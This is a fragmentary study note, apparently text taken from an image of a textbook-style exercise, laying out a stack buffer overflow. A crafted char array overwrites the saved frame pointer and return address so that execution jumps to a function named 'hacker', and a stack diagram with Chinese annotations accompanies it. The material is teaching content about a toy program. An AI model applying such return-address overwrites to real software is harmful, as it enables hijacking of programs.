 a1 b outputs hacker
call
ret
char code[]=
"0123456789abcdef"
"abcdabcd"
"\x38\xde\xff\xff"
"\x60\x84\x04\x08";
ffffde38
main
ffffde1c 08048460 hacker的首地址
ebp ffffde18 ffffde38 ebp旧值
61626364 abcd
61626364 abcd
output
63646566 cdef
38396162 89ab
34353637 4567
esp ffffde00 30313233 0123
栈
hacker结束时没有正确的返回地址
今日目标 22/60